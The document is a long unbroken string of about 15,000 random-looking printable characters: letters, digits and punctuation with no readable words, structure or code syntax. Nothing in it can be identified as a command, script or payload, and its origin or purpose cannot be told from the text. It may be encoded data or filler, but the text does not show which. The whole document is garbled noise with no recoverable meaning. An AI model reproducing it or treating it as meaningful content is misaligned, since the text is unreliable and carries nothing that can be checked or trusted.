dW;(AyiX7Sd5~TS_r|&V5xO@^wt]JJd|^}~oT^F9kQV21q9/FkpO{u9wyEIWNqrs4/Sz9VfDIf0OdWK}1dO(1(q9LB1OTq7xSCnNRE(|dA6KYFD_feqr|xT~}|r_;IS)p;q&|+DAJiw+JxCwLo(z9FVrrw~J&I4tihd:{:y5|zA]~z^9D|D@]i2d:xQhp:-uBCrd;QphCWonueh^UOhK}Eq;N+ruT@TkpFwDz~_^SI|IUCEx}_w~9J0oAzC^UnFSUk}2n+LEOwI~r4o%|Ak/y(BXFtdynsC:wK4oRTF%onL+z;WKO}qAkYt@zs9QW-eLxE/f}zyr]o~29qADpI69UI%}@zxAXfDJ|/0@;2/{}unuwfO7pzdeVBO~fwW{qJwDEJiu//RTzWwJ-^r{nOA2BqENUFSze:DBJu{00R9|2x)F_ux{9nCp~0D(6L|B+~;k~-B5A7^:q2u9u45---Tx:z(1d7d^;t}||:wJh^C%{ONd9w-ipE:Ld/OJ^s_(OC:NOS0R/t6zV;uXuKqUuEe4+ThkyOy&Tw6O(T~UiIt6O@C&@(]}wOkrEfIFF5CKr|}yxpK-L^0wxOp);Lu~uB/:5~n:KiqR6{FB)IUS:enrS9z5}fDi02rpwNytAkRS4COSCpL%VONUF]^BJ1)W:s|Ux}{0J:K4eOF}(f9^t-NOyk}:pd}2;]0z&qw7_TK^967tIRoySIrdIr-xQIxNNYdop0;(+XQOOnCEurD+ko7@S~y|U--XB9]U%YE6u_X|ukOSL|NWRYx~_sqOrwy:2&Ro5|}UV/ERk]w-ef&h)uEWpxf~Th1dr:LysnwFuYV^;7xLEh{BxznR6@RSpxDAVA4xuDTuY6{B]^IE0n&6&RK~_5QIA11Uf~UAFJSo5TWsqR]4S-5(rtkJOtqsVYh6FdiOJ)no5Wh2yyu6LeLwyYWhr2zi0R/^;d(7XERNwLI2N&dpT|;IC4Vk&W@S~Cr(|_4Xp]D4VFE^n)o/|-x;FUrErRn(6:OA4VCeEYrrB)LeKE|9]zEJk{};WW+TXEYsoX^uwVr:t]5NkpuJiDfF}%-fFd4qTyt/95UrO6_K7}R490UfqL&_OodkxBI/COrzpqw&tR{nCWVLKR}~BLCNkfiq6Kp5p~)d0xkn}yAhA6S-NL]nW4C0KT1Jspt:+wx9eN9uXX&]p@B^{}%-0YRK7hCrxI5y@^:0W+Qu_KeeApNIi~997/||:EUu@o56RxWi9qnEpT&}BES]pDk6D^62iq0)~+SK;J{W~IDEpy2V+:z|oSWJ5ff~:1-r%D(DeByW4};;2~y1KEWXLh(u+0Vu~NB_4|A@XfJQA-)q5r11ISyWLE:R0F2]x%p@T1/W5&BFoNrzp-^s_dQU)F6KoxRAIAorUCwto0k46%q%JLN_x](-J%wY%FnX/{}6u:7/ILxXfTJopdQ4CiO7}S-y77rEVuyJ@Tu:;tx-d9E:1W2n(BzhJ22B+COe(:sQp_iIte&E{d]6pi1N]&i0~JoEIEJeo56xEtTp;Fp4K}|zVhsxkLfsQC)0sD;/hy/]CRk7W^n(dpDyp59hBX%}~t-:2-fdyBxK9V92D9TJx0^QJq2I&&)2;s{Eyft(knK6ruD(46(;_{k}S]xwfYXq47;knq9dtoV0CK2z}DBC^X5ph4TFTU5Ix-ruVrWW^+XpxUQUr4BLr6~SD@ENr0y+xp;D4D%LwKtSRh%IVxBu0FBoArD(&wIDq9rBTXL-p4E0S0BJIz(E^&;p2rFiseQ_^E+5n-Su1]J{%NTD{y:X4EykXBB1:WA;sAJoDEIQ]k9DWVEioL7-+(Qepf{i_A2T+yKiD+sFYETAi(rk-y1qJ]}@u(2&;A/E:uLu6Wr+-WiDuru(qAyo@VxL4yL|9SxX2;EUqpeSoyrNYWks_]{+6EYs9ErAeWE]_W(o/WL~Y-E~XyAK7yLVASoNYyrunrqJ0]2zIy-hurzrWIrh/WkrA()y2rD-}Uqq-yy%1BCC|Vr^Lr-7&fKS1rW2nEWq|Uo7y-rCd+J:DWd2AAnO+(J47r+k((0X@ONJrdypBU~}-EYY|EwdDu~)YW(OpIy94AJz@fTFXB;FRr0{JWyO{U4/E2+CoE6~A_w]teEwkE|7eq||EUBr}w@x]T9eKSx|N|Sys~0r_7]I7WVuEIV+xt~7wf4reBKAkBuuk&iUFCIrnuT;]wDEkuxr/Y^h]k4~C~prI@Kr/iquI4nuY+TuhECEIJoEpiIWxwhurfIwiT|u%R&;E%hhr|TreA6SEJ~u;797k+@u^/R)r]Ke9y4yx&heNYu;r4+Vp/qy+|pBAqCzW4]i~)2x+0Dr90]BJFk~+eT+WBAB:+Edw+1(eADqe04N/WRNNirrxOhr5RwtYyDd6zD9ufkV5ox95_6pnJ6Be~uUN{5qL-|r}n2){z&&&AKA{1VuVU6)&{+A;_zIR/hV/4qSsAoYIx+TCCCLx_fDWA(roSVT&0{O6W;(DiyYx|SS6EL_I;LOpir:iW~W~u_y|u4(DrQy6E~EDI+yikLTTr{oDB|{pBp^p|@D~WzLnu2{uRt(RuqSDk)TU^X^nh%WRWy06EC{pr7BDVzy0VNIhLF{~6]S4{R-I{9N|+K(|wALsh206A9nCx2^C0eR|KN(9xJSOEERIE6F^p9pCsuWnfVSs:CUR^CnppzOrrEIIw9{I|FSCBo~p@InITF0+dOrrE0UdN4Sk:sQVNs{xFKLqz/U29XrnARiK9T(T-KrWnq(x;(-rATO@/)+~Uxp&}zri4%x2Dq-S4hDzruW4_EIpe%N/;-|}WrtBxis&x|No(re6;~L)SFr}LNzUOufN]]f}O~z:pIeVEiz2z-p2pkiipiesOwkOEr+/;UDO:d;EL~z|p]x4kUOy_qL0_-xKW;|}OiA0OfWsSw+sNe+Iy-7uN:):hEh4W^Y7y{QKfreqyw;z]hIVJ5e6+pDWWNT+E7{RWzt1Bwotrte|yW^{EQRxyryux5+i~+zxBrt(q|ACEr0]NhQ7LutEBud5EV_n-Ot1]O1FEe2y;eeri92oreNAY65{L;]+F0u0zp7dJQd)IB@^(~]K^]tUph-d(iEtExNF:U5&_-79WiA1_6|2pkE@WNWYpxx/LnBy;FEWrE~oyw/i7Duw}RJSTdW_-hr99prqX+OIOwE_ddEF~4EC})5e749CO+EITiWedr5iNp^5/q&r12+xUTr^{Cy9Q~+2DA(p|9pr%nrxsw+rW~rw+~rtB4xOsIx0WC-9_S2:]x-I02w:C9x-&SY%4r::+2-rkVqeQuw0Rxi~DBr9&EI:Uow:~)t5_p(sRiO+KsBCY&Vw0dCfQw(5I0&5eOL2CO+12CwuRwFJ}d;uQ~EdnJW%:B7wChy^&:SC)z^hwxWih|rr26ru9uEeB6E^roESW)urU~JeYTO}4)5C2UJ|Q|]~uOW(Btu(+OJw}RS_W5tqszJ_fd5~oDEiN1wr2w5Fq+EFotE/s%W:f};~;r@dfnVhr/yDr2rE(XpI(5Sr~1r49Q++DiOii|YE/CyS(ddh6NDn@20|eJy)xDEz:96D6Q-I:-hr+KBw7nEp2uLDX%ys_h]SSVf@y6k6^{{:L7:UK^r-w&I^xY~~4XI5e]^-TSF-KCiDKs+pDtWx:0W6QnIpw)%1eA6~BAkp|sL+5f-6D2rqN@_UtXTD0+-Rkq_1~{WOpBO1F/T:r7OR)R_znedtB1-IRt(h+h%u@/%KE00TWrI+1S6RWu-)&+zINsY5sETit]:UW+LrtVphe^K1%E_hEJKKoNITkQk(rB4yES:pBpk5p%(DrJEo6k(D+JB5CsoIV70D7/yiE%uD~]@:(:f_O-SByzCxB7JD-{Xuur4y+iyFYn}-]te-N)1LrW:AuUqU(0oL;rTQ;+%yS:r&JUq:VoynWSzy;h_SiJk2LkJEL_2]6puXkDos+1;}Un_{A);o6X@/^Dz+;@E;rpr/T6u0e]zVLIwzDCU(O~9}rNWVWi5sLyk}%_QsSr|KEI7:T)d%p;0n:p6/KCKS:0rW%fECWINKypYtD~D~SE92ok]UxL]y0I7I0hXO^ss__i+2E~9WWk~J:@0zyhzNOpB;zn4%J{YoEErrh6(/EwpIBwp1fq/nAsuQ_IrYN]J-reICxwEV(+CkdB_NWeLLq)5hFi:~rN:t;5/0wC4thiwJr1CeIuTN{NxO_DDuo4r@y6()tBw7L:N;f4LJKK4U_oV5/0V~q:XU5WR5E:rXN+9~{45z_LRipw_uk(TIh~WwBu]L6z_S~zWrFN5Spz2%x)u(xOEX&dEI%XOuuQ_+9YJqY-^I/6r&}pkzx;Jo7dwSQOrIEKF}KzFsxOusNWRqS)5E2hFECpTI7_9_Dz2x+I|r]tkU%~UxTYrQhuxK%KTe&AwsLs~fdhkdWR_+iT:1woY(^w(94u({EJ4KoUkBLe_rND6JE&RK]qBTIkCy+1VJTIqh|SdOhsxuRrr:UziYnxi5(0Yp_J(&NXYw{z}xTuO@QR4&DXAw/pF/1JiNtO;+TXs1//@+FSzdozoIkxBzBVyhWsVJ6+4:R~0Jrre(uo2tS)4LI/IzE+DQpiXFrV-t7(xQp4(rN+Kzi2sL)}_:/TY1fB@:QL:r~Q9{5C%IB_0F^0/dstYprJ-h5KYr9UF~nK0Kik{rk(OQRJn~XiOKYk+RCBBE~qDxfrrJVF02C@{O_(N}r%7|iQty@kRAp6-~ON}s;4:rCzy^6%:ppJL{R{00{2]f40LTS|QhCzt~qX9Nfwn^2p-1@sANi2JF}K)A]_2D4X-4-2nQ({ipWWy{^nsREW4:0w4pEC6)-WO{SCp1BhS)Bi_{O;LnO|yfpxtKU;:~ENsfE:-K7Qxn{i@|9z|NSprY%_&AC6y%0xy)6Q^2%LCt{ry+x_e(:q_~p6{W^K|s2ErKxNNwsd~rTK9yQuCwe(tw9fq~z+NkStrQ|Wh_Nkd:kSxLuK6~7(6Ur;&C;Kxn-zCI~|W{-QBp:uAU1S0L0:6^Cfw&-zC_Y+XxWu1@@nkF)f%1Le+eBYifNoXUu:L}NC59|:xRhOU@Rhy07BE_-u;%U-dt/C}_Suqf5wh^X+]):d-+S~5VDIOdKXKz5t19|up64h+ooyp(5i}f;_+rK1&zO~W;C+FzO]o79z}/^0Ju1wf)2uwdtuRn:dT]:FJ90iAuCwnq^LuQskx}WniVwwsD5+quC|/EOprzE+k9X~5X{+yefkyU}xwu^InUQuy2;hSx|%IdWRedT6LN(Lx+C4}yuDRTk0xxE-4uWp1Yr7Rdh94B@%x27;kY__n6-EAe:ip7]U(y(trxz|pJW4+7Y1s4Jki:-niRy%(&^(I7_Os)&B:p_NpJVNX-yh5(t-^QT5Dd0KtwBwFC}1Fz}XFrqCJiix@W95rdiOTtENo9/N9+w(Te6CE67%{~w6TWEnuo}6X%k)SI;_^+WYE];64d)Y5u0(04/Qr4%Y@5S7TSooK+BXur)iwWwtnrs6Ds7K{~f~r9Ni&o1dDW)wr-0~rOE]erhhrQ^CnAf/+e&@qr40I2itdO4r-/K;nhXn(^6(I~DXLDyEhpr-OX51eCEhRFA~@9JO2nIhD6:IxBLe9Fs_wA&X5u_Ve+D;Dix)riF@DN-N;/z2:iq:DAE:~{|F/IQ:D4dfW;LCCyD|X{1TkpEq0KQW5FE7Tpn-6YDu|FFttU5_zJ;s7poOs/f+X:nCYEwp%SQBszRWEF^ptLW:t/ItS:rQyfN))Uh~WNW(9rkn4t-}eyNE5~-Js{p/-ekQee{D9QkK%&42FIUi5e&%n77|{IVNWrurohurE~yUz+uxW9DO}-rnIX0k:N~C{:+N-Ce]q|tn6@+(wUXD-2]{&6TJ:NyIq]&LeFA:R]^4Ep;EokREBhuEIEeQBEfw6E]hS0QWip]9nEUhhy4|ny|qwi4eU@ephWepp(xq}@7C-(r9-yE}F9V&Q(x9Ik6AA/YEqBux^W+B0eSU;Aqn^)2U%hOKV2J-@:eqny;)Un_1_eLK%eppr%iSDtXwn)_o%uK2RTU-{q//hz(r/q{T@;;K94{-w2+UF%h)E0/)wRoENrrW0xexD2woFKi|n{WE;o(VyeRUI{k]h@1]4/fwqYnxTs5dw_^4{EyqFrBBY+_}JrdxIU5OyuR5OnekppWBxWosAWspX-o-rupdL6ew6RWLES:C%6zxqKp{U+}+E;xEhpIyVxu4WyezwKJWWx+RSp-t]K-{5WI)S@~e/o0{-y]1i:eSRIS_y9-ihW+r4h{ofRCLkfW2u+--dNuDxD-wRp{@6~oodAVWB_2y6ti){wr+0UqYLwI]i:ftqKnYx-xn-Jf+6@s-J&dnST|z^oW7DB)VJ9BYY&eqTnL{Sd+qpI;ER)QVnw)DVoywE-%:yESDO6ALK9Ny}5JT%oxCyhuS1sqFXo-E]Cr(11L;-X0UEEY{@dS^J9o4{_(%(f9TO-~D7]5wr+6sK0((Kxfy~nTA1_x]:9nFoTy{96L4+CKq6;p4+^7SD::EkEwRID-xO&OwRhRN%ikx]+x+WWxLF1S5ph~AYk;zW++doy-zLJLxx66q%yExK+;szxDsz/@uOoIXr+Wqhpu0Ikrrxw;ip-o^oW5hCwTo-KWzTNfUo+uEA;+XhEC)iLWI~i4|1DI/N4LpyL4IEx0y]rkToUU))f5X]]pJO@%@wwR|Wi~tpAr9pp}}OE@Ko2xhO5qNeeDB}};(zNzfuBRLS0B]47LrhOpd_IV:u^7x~n1_)rt~re-D;-y{-%O1z4{]4ehIOWn;EIS(tESXBxzyk71uuuWBDI_:^rVq6E+S9B+Ipr@;}pAuxx)7}oI-AwhwuXp15DIY//k+FBw0ryOx9R+^0LAVO&E^LI-W|LO+R:KqK5x:+5p+oo-p^U&rrrO(~yw6+:qrDypO_Wsh6px_o@Wk_x7QdozzNyfir)wxK526Li4rh0Wx+9RrDBpOLNJ)y609;{yDy~uuUnyn+WXk|pRE_zT;DyLr-IU~-7OpqqQh%LeIA-Cdpt)f(At]0dq^Wk%KA@krUuVJhhp^})tee~FL-&AIfKFIk{{299K-wEy])Bq]q}qULuNtxXp~4(qrp-7e1Eyt}5Fk2rzIiA%SUf@oDJ}J_:WBeXr}FB:%{qohAKrkukhfzJU|DE|xw2Kx]:7911X^DV_O;^C-SOq+ziFTChuJz6RfO}r+99k^y:Sf+++rphdSxSyxu;-OpI^WCJs6tTT)_yzr];T)oW-|+XN65UwIUkrwNR_+-_VV@sktLLi1/DqwCE0sTQyi|eN^rI7o5FYC|LCzE4pTy4uTqRIQ({Wk(kzOBXswBz0)h^}ey~hVK(fOrE06zsnuxkyAWVD-}_y9CYkuA%ut&f(~w9Q4SuR20yBqut5iN^rxWVR1S2z:iBUe/5rOpuB9zL(|wNRx:Er(U%xx%;OYNY^iw+O(4rr4&SREkXY0(9UqAsErIpu]ER]F]sNu/66tx@X]I(fiJw_@:0{ADKro5y(WzAJR2]hdypTO5{r2w9W-V+BuyuSU:xn26SCKohzuCWw_|]{|D]nEnnpn(WqQ6&W-]tC]ky:rrI@r{-~qxuxUeY;zr+I~~iBkOx|rxIWyFDy-dkRrz/oz^EzxCEXBzuNnxrA+5RfBoJIA&T;-ienCqt46oi}1@yp&(@VEWQAdL90w_6/h6qC0L0p0e{7ruKXSuE]L&Ru&T0]OS^-nyFrE14K0C^uCTpIXp(dkCnEOYFzFWEW&xF@RSDu5-;]T@CJE6wo229z}x}DE;D6Kz)rLfsq4hF^w]R&0y~A@4ISO17_xu:z6q~1X|rLR%LrW^kyEuuC6rV]6rBIyWDI]]SWEyh_ITKkVu|uqt0pIKf5t}2BStdytiq5~EhB|zDVA6DLWzBwdr^C]pu9nU0RO0I4|Nwk0N^&4J9RiuX05%DIVqUyBN(^WwrEw_u5C~CiKphpF&~W0rAe{|-x_yO(xkTrzA_QwxO2:nA5U_yrVD(p)(d9Vo1Ar4zBph]%1DIdswri~UNr]ON:rJxIE}{A26^A-s0xSYqYrwfhShKtrW{6]K/]ypn/wr:u)2rD{SERLWo6Fu/;dxrEu_L+Yf1k^+0:K|Rr_T&uTf&u&&V9|6|6p%YE^N(9IxpSVpz{z56hrIp]E+0kxCw|xr9u%@uxIDDi0-6{X0kN;xzYuqY@}-&nJ%-yhwWS-w&st-(C]@L|WQEhiByIIh(u-WI~uiXVqp5QxE+JpUxkxr_~p]r+J@pRFWKniJ;rA&T@OJrB+Nq1R-@^__ROXpiz+:)-ADh+fCp90xd}2tkpC/ErfzS:t(|2i4&iR{TSk:ThtSAe9UJp/LqJ]J}L_EJyOk6&OiSFrqzTwVhE^uhOAd9E69Ru@T(ws2-(WEpBwWQFpWw%~Jt~deyw{9dd+fSYkNp&IW-AN~OT~Tfy-EI;xC(5hO~q{prIy{UrpLWWWy5eWTKiOJiA5i@krExUSDYkED(knS9wwD+(V{CEFe(yOf_rrT1t-uuSrfriE-Or+zVOWI^)^iqf6Sh6::pudo6WBN)tku(|wrdI]EAx0h;EudxFpskND]zTDO2ER+WJ(ih2VL^4E:)-@_((4r5w1su6K~7u;E@5xW~D602p7QF|0/-EhnJSSXWteFuT^:pIYz/49;/TCnFBk0F:{KAny]~zF&hWB);u-tOWrOhru%5BpzC)6eUDy~e|orrrE;-tf07qNx@y~uFr;IphVSO9fUod}w:szxWDpu4x]r^WQip]4q4~ExA+EuRxUkLifStEFUSSIW:O7f1|9ry&4WSL-;pnpQz{U{6;ICUxt4h-o71I%rDJ;ANrNzJwA6uuyWDIhY{VqisyuxJw@rQSdr6}hiIuV}WrV2(r9przdd]{+J@C9W6pR)TF5:A}{)kWV+-{Rk{{6VrKTFxxOpAII_AQsR]^VJVB-FD9BYxRs5FQeJIViy;wDLReds5~0idRyr(N}RsfU9pqFhpTfxhpNINNEN4/Q5dEExO2u1]1Sh_hNxwiOIQ~kN:OzCk@2%u%EArp-_@px:kxruEphrSEuzh;-KoI2IqBLVOe;wS9Ehx1)7p^NSxpVVqADREeu4&]xzuUAt%pF1E(yek]@/Q_d+0-wnD0L10~r~r]pEr9p:diVp()QODAx2tWB:7&;)r%K6kyWnYC+d7-4}&QsQLNK(}OBJNDVW-re_W|UqV7_pwW99uTJIWLId2NxThs1r:@hTXyACCD}Or;z~rkV|kRFrX~WWrE^~;s1D+shzXxNTwD:~prx{xyk4C2uW_RE66uhC]1p5S9-dhn%WxeNo;@NW]&wRrItDFR/pFR~Wrd^pxOwU2dX/IrLC(+p7Ew0+dErfs+sSdUCDOOeY(I_sYt@|YCe9xrkKLte}(-4Fo:oqIWrQo1eD{5y/x4^Yo6SK%R15y|1zzzJ;Eh2LLi|dkDE](rE~;rw)ErE~YxJ;@1orkxI0EIRtLD@S(D]6Ezw&VrByppsYp+OuKOAYdxw}Y1QWCwBW~rYsD~XxdIQY0iB9;d(h_RY;@+wJrz-NeWqCW6(i-nARo+BxB)+ixW]&wr]Jrh(udSw6xIrz/wF@SoIzW{&E:oE~O-rizE]CVWr~Jw4~yi+skxWr;I(VkhwxY5-]i~-(kr7dT4S-7+rtD0|E_p%XiWu/xUKL0+kFkWLpIIL9DWr7/4uxyqyto^kus}L_y&SY62SwttrtzXx-XWxyCJSUzf6it7kitR4xotLw]t6ozr^STB6whVD7y4rk1xESCD]Esip5|VLNrQ6tIE6wN+qWeWDNxXWdrTLDo66;u1_BoAr}L+tEq)TKT];VU|kLuSSOkxI]-(]kTF_9RI:9f45rw1ks+nz)4k:r5;NkdW;@kO:f%pxuxd|Efy:s4FWRw7TLk:r&Ekurr6wr6Fwk5IITW4_6pwpI)+SV^:xe}26WA{R]D5z&B}S+pd5r7FFuoK^z:spuW@kusC29CDz%L(xrCiW40^LCxVx-y0;rLJxon@EyrDpn@pynsk_wR}6J9UwyD//otF{wInRz9{hI94NEN+2|uEV|hudWXp2rufspt}CD;ftz;7Qh_|in^:TduABTuqAweDS6WE-hNAsKuYupTfKEF~uIIkB-O{;JDr--RAAU9-zz5kCTyV4:+2k~u1;5I)|6RzIEL6r4Od&(pk]yJDKn9zS{SrEur)_+ExQTkQ^i5IwR6k:w59V52(|)W-RDrAhEXddyhX9Dp&+owLQ|6R/{NKsor-/TL_Vipo}d_u~pp~(opr;prYBUrOzEkiiJR4WheJ&|SCiU4;1:e7rzt0ixk|@KrnB5kYKRynQdr{k-XY{uCr^okO--uBzRhIwI96qJrnxuw]kWW;uIz0e(CIe/rS2hOrr]pD}|(+io;oU&{{0Su~&B%DqiEB]L^:z9(yq%@uwqFu&yOCAFkn7~VUxXWT-FLE{CO:}RioUD(tkAIx]|IfN):Ih|}r2+;DK{o1XR6WqDBdh:zppEI)UdqWx+EyEDDp6FKCY}_EEdx)p0oOO|{zh4nEWCKEL^|iodVNrk1fr6-r_z0nE&Su^oD+1+dW9xSt@eLoewKt@AY~pWT+hkBh/FTIW%SrD}Dt2OoDFC%rFr6rE|SE;p6D&QWpVNkorUrWNert^;K-Wo2ENwAzAdz]t)(uIx-KxF@|2(izwpBxLqFAd4pBAJBUBF4I-TAIh:wWrNVwT%zU4%T{)A/KEekTuzE%NzQsp&RF+|t|C;ft6ReT@C^Uh+B5SI71+i{}xLt75|y(:Wn}ITSdxeY+6{r{9|r{S+ehAkhrs-Oxx&w9p;rspu_i~9k2kU9zEzkXrTo~JIFkrxw-6r6kpioKz)hzqBFOpr+uw9Cz^Y_Q6~kJBEoFLJz^pthn^wq:k~+0r7^QB-7-Ty}|TXq%OtCpL]|2yufwqN@46rxI6SizzQ|_Bon&LNeei]|-Lq9C0qAur/wEW}u1XVL~BA(&WVr^q&244-u)6/UDIef|5)&~iTDiLFd6OV)BD~)ETzfx69O%6k7OC-ex@e^]rLTIy26eVk(+6+{|pWRIq(6d0e_e%hCKEr5iUi]@(Rq7RDxE^ODu{DyS_0~zoEOO^dzx|(I-C6|TyJ~o{Kx%w1z+wxprIDX~YIwS^}IIffp_)n0x;h_x|U5J:q6R@D95OpE%^prC%6tSF]pU6Qxo0+F;)A^+:hL4~Uizu:rKhf4AD-hKhiOz7qrR;fr]qNrnr+2{^rVhBO|dR]:1wuJAL-~NXrwIkKz^U}]rwpkqno]]D6@/}qwqt-R2Sr&ifTBDeJkDQJi/pSO2E|O44F]RxEJ{]dhh9E6EC+J^npSk}rRFwnyy2}rVV5whIzOoNfEyfN@e40EyJfi1fJ}DnRLVA+SuU;E~f-y7sW6)NBRDU(4RVkTI4/Lur(qyXQArL^%-EE}-z_puh0s]^eopOC-+C-tdK5-r]~i+Cez0TWYd1&YDzLSrWL{f05^+1Ct-EV:u1~Cr1O:uo-DNo~_rLQWrD%zWT:2ID}Uy6N5EWk_Eyx_y;T0Ozp:n14-J{0Du1T|~yVXfOYhiwYL+iLFBxBQW}zIIB&VtQ&Er)%JV|SLE/S{rUQW]Dy@|U1R-p)SWxu^5R2zQ~C_W]^iFTwkN@@;%]{0;kF&Wx0%4w16ES~&Or~d;]qLIEUS1(y_NR&~hrAxA((rr]6XOENLyO&5wo&kWkn_E&VBruYz(o:7Wp&sy@k-rsLOROxzn1L:Bt9;DU/IKy^DWO6/}xt5uuIw|xo+VDYXCDQoK2f&06_sW@otde9KBES7yTxeQO~KsS4~LWx:WsAxDsSx-hY{20yz}D7:iAV@FFWTCxuu|@r&YB:E)rt/4SwK/V-R@rrkn0yERui&iuirX;dB4r]x:rrsR6;5QOn{1;poixDiJUJdhCfRD@h&D9-e90FD)LF]iFpp6VeU|Cq}iWfXQ9EFt:DYqSrO@~:YXEr-nd@-Lt)&])ze)ou&@)hUtdu-pdr2@6i+LqC5Q]wUzhx]%R(fV~it-rWST0YoJEEK|ht6yuhRsXuEw6fd7Kux5R]k&}]7C;kn0purT6Y]w6QNNOT5ECI5qrCkUpwnfqU}/{fD6|DEF2fD~^~p&kWr+rF64:6_xp(pz4o1N7wxOFNr~~Ip5)pD5YrxTs+o_)qpn|)2JVCL0wipJ%deC5EDnsCNw1{9SxDECKOEJ216T4-^;J|yNnr+A4ouAx1^S|;zq|-zSUS+B6(KYJVuqk@dIR_5Wy]y-;:CDrVoVAUUi;1ykq~hpwoUdB{d0qDrVtkpdY^okID&6]kup;oK:A;E~xDEkrp]eNYhLK}K1yk-qL0I:6FK1RYd1eVwS0{KR)L&;WRpuIpyD^71@;DdnQIK{71pfNud/JLr]CL9IqsIi0Oys&0NQ1zSi~rpS~])N/T:;/ipy%t{A;}OoUUp~QUpUw/^2xI1|WRWY(s6oWsYn2eJOOUo(WW%WJ~NI-EOEth9fV1ykpRBw2d_nt_xDDn~+f(WwOxoyeD(U/XKfI@1OzdoBY9FOA|p+|UTW}B6kqpSEyy(p&X6o0eikqqT+|@L%nz9p((;k9DXS~pJ^OEL-EU&^k:C;Q_dYEy0zJqiw-I_rEerrw/UOoz~o)2{k5qdyu:1FRy2sw9{/rwssrEw/B&e;:7_;LNJ0wK]^DC~wpF6rCFK]D)5^UBfnAX&^LzwrkX^ErW50wJp+kJ^uk;|dy&OWE7ze-kN)CEy]B/@4zT6erWeozWiWxIOpyqTu]ARIWI)-W/OnCR(OthipkNE@eU/QL_+FwBNQp~oh-UX76JnWXCC^KwA%Ye;)I/;^Tz}rpd]tAI^xO0zprnI|24%^VN;z(pA;:]sxrD%5sN5}OBB@r}uBwie+fo]Dw^f^&:zizr7EL~dYF(J~SBqp-r|:6kFKdkQU10w&t-VXTuE6wn2KueuN7Dw&Qu1BCDRsXuF-KWxiYYDk-iBsY{2sp;^KfnheF^|sQ]A@%rw{(zxIfLD|)RWydzq_B{iBrtk6C@re0ieJywiVrU5Jr-6{+u]W{rzd1B69y_sXsL(2-t(X-F69kxxExUtk-4)y79+/7s9|97COXTt]9]1(ACAhruk7VxO42d@WnC1E:UBU0y27;d~//+67RihIYws1yiLzet@5xJkXUAhJ6VY+2;%EOJC:snN+;7uF+2fkhWr&+7%)-x-^pDrrK2u^O;Q70LrIKsKRrW_5I%9)7@xVF@QV5@6Ir7{~+DY_W9()q@%YRJ/YD+_65(4K|/{]YL@xURIx@p(z)2I~@uY:FerzX&p^~s1up&7o{:pCJ6)r|r@rhr]DNry45-iTAJ6@n9wWfJ6{0%)-LQpiqW)Yfd)ir-xrYF}^Q6~e}dpQCXnD4E2tk~i~BD6AT)pTFDxED^CuhCRkuy~_|J]w^re2(Ro^{I%O0@t_1^X/90{/]EDuYOIyw}{YfxyYCT00YI^tCRI79u_EEpKe2/x~O:;SJdd2:z^::KTFJ:k^-dowJt%@~pBzXdWeEB0+w2zsk1%%e10Tw1@/uUr2-rkhrfCYTU{^;IWLE5i]s(LeDytpF5/Ne{Wnk{X+tiSWz1:T@REXE6Y;+J/Tt4SDruoBxwup(-urn0rr9uXoIW76xWprwh6D|1VWr+DW+hpO0+9pnO@uxxwWIIVeTW0;/;2~BOE9RErue^wDhshLIU0o+NSR+kswuOEiz;qINEN@C~ESwES4ER@J6uo^)+hwO}CQ~Jy^9ruxpErkDrDEVux1Ez7quoUudIJ0xB/]4dq;69pS:nKF:Q64YXzARnU-AKQ6^esLk0ipuY]drUyV%s/sKSik9XVwE+TD~+TWyLVUhJ|n5nxF]NktU)rQ+Q7qzn(5]5e0zosSdy(:/ztKDn}^)1u)sW+R;S/t9XuoJ/u|BBR/wEr(tSxk9KACpI@DS9yJ+zi;wr2DDW9U0C{x0iDSIE5qXrk-uxiB6-@@(zfT^SzOO6A0e07eewuWyDt5)0w1eAupdS-B-ddJp&hR;xytww9A2q0IWwVh9h~u{r)tzurh{S0S(7psi66I_)t9t+woEEWLp72U|]Tr%BErUCCwtx:EIF7:0^6^O41h6Cr(@EI+SXsDir^4x/uWxUux)(%WDR07RDpk5ut+Sy;_Q-B{Wrz74WwU;T%+B-;S+d+XQUNR]SOD}5C40V@IS|Xfx^)0QL+}uuu7}DnRyt1iS|r64D(DR7uopIDrX7fd7IE4AThWWuJ-2uRE(20z|IeTEnNy(I+duB0Rr1RxkAk^;rW(zpuWppppS^)EuOxwKJ{~ywenIhT]N4}NEx9B{D-UBW6pwTRodkyNz+++]D-dT9pOIo-O^+B]tVETCTik@}}_zAR@ET)2eFz9DQ{-Du;5dxxT{9_rUStQ(yLyWRXnT)Vh1JuFddUWWrnOLLE^4nDDO5JW^SW;B(r{LR0UT|C5XOBuUxrN6oD0Lw_k|C@r:~+Vurr6)nu6pNuDSBS9]oY2zIwr60hQ+skJIBppETLkw/pxD~(;7Ifo2@p0uKz9~0rpOOFI|fTpKoQD~{Kz9&BBL;w7rJ54E-D-U2+pRdK^AnrWxSk@nyfB(+Aw9Rfu@7|695EI0_B(IEzhrr}R{z;e_Eh{Wk0O(^-^q6iNs~qSAuFyF@xsCppp{;T5YE({FNzWptty@|20RDoTK1q]x_)BQIQSs^^]yV+-KQA;qnNNQd)Lw^w~I(__^Y~Wy_tRy-t5ODd0t@+p0(r)f~ITNhIuuuYx+9LSw/{ee2wT-2-uDED5xIpwri4e4ff69+WyNkQf6CSeB%D0~Ji6CE-BI+t&&2BE_7dX&E0%dNWWWz:zt:D^dOdO0EE_UuB(iEr/D0/Tk_O+1/uxzE-rW^WWruXYW@e_wN~+]DE~/SW:0%(yzu7&pVWI)Rx){~)Oy(1krJR2BzD%}O(:Xo~Jx0B-+1NBn(C^NNDWh~pL5ELw]{S~T~J_E&@-uJfUQ4]T%E()29tER4T@h(N1nBkVyLroi@oE)Jtr(2s0RSWn1DSDDDBu4CsWSpkhrE|A-kSWISJxy/E+2]VExwre|9ru^RVBYLnnLEtxOxEVxdE95kS%{u5Vft:N2s7FrpWdhXzDU6prJ(ot1k~-NFB^Cu0%D&N5~qni7sk0xVRwdh|E0ud_o|rfo6OISE/_E|D6WE9{)6W5;-Tk}2I~]derCtV]UtV4]:k7{O|ypU4nSxh|6y~T6LrB~_iko40qh6B546qi/Sz4y^e]sx)kknuJ~rkT+rW]hYD{4WY(NpNn:y+1uhk{EWO^k7^o-+-@pd9W25ks^Dswk(hon%DYS+]tEf]VSDSO]p0|p6%o~re5kI^-rErL+1r7NW+-9F)z(CE-pCeJirCs1B{&F9BRIx|Jr4wY~yxxp-VR9VhoI0OykIy]h)::|~2TNyRU]q-WOC+7S}WV4q)9zoCR96Lr;}QifXSJwEu{rTIBBOO^o7o;^4;L]zuRtptzA{pp+Yz(_OiJBV6Teydyw+_W-}E4VYdk-RXnOUt5w49I-opA2|ft^]sirwNVh5wBw/(r